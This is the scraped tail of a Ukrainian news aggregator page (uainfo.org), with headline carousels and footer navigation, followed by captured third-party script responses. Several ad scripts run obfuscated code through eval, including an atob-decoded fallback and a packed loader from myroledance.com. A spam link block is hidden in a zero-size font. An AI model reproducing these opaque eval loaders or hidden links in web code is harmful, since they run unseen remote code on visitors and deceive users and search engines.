    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#3a4f5b53545c551455485d7a5d575b535614595557"><span class="__cf_email__" data-cfemail="4431252d2a222b6a2b3623042329252d286a272b29">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTQ0MTcxNzg1OC11a3JhaW5hLXVkaXZpbGEtbWlyLXBvcmEtdWRpdmx5YXQtdWtyYWludHNldi5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1768915039856638
body_size: 418
content:
callback__utl_cb_share_1768915039856638([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1441717858-ukraina-udivila-mir-pora-udivlyat-ukraintsev.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1441717858-ukraina-udivila-mir-pora-udivlyat-ukraintsev.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1584
content:
var _0xc68e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc68e[2][_0xc68e[1]](_0xc68e[0]);var h=g[_0xc68e[3]](0,e);var i=g[_0xc68e[3]](0,f);var j=d[_0xc68e[1]](_0xc68e[0])[_0xc68e[10]]()[_0xc68e[9]](function(a,b,c){if(h[_0xc68e[4]](b)!==-1)return a+=h[_0xc68e[4]](b)*(Math[_0xc68e[8]](e,c))},0);var k=_0xc68e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc68e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"NDsirxUKF",34,7,59))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768915039014838
body_size: 397
content:
cb__utl_cb_share_1768915039014838('1ea92d09c43527572b24fe052f11127b');